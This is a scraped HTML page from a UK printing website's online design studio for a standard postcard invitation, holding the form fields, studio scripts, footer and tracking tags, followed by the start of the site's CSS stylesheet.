                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100559&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:null,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u3e8298e0aa0247ea992fdaf355be0094',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uae28be7e63bc4de78a056ec96812f6e8',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Postcard Invitation - Standard</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 143 x 102mm</li>
            <li>Bleed Size: 146 x 105mm</li>
            <li>Paper Stock: 330gsm with front gloss coating</li>
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDc1NjFmNzlkLWE5NzQtNGY0Yy1hYzU0LWM3MzJlZjI2MjQwOB4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZPNsc3U3QwIkrcNz70hnviZLaVKu" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;